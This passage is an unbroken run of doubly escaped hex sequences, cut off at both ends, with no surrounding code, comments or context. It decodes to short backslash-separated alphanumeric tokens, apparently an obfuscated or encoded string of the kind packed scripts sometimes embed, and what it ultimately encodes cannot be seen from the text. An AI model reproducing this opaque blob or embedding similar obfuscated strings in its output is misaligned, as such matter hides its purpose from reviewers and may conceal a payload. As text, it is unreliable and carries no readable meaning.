x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\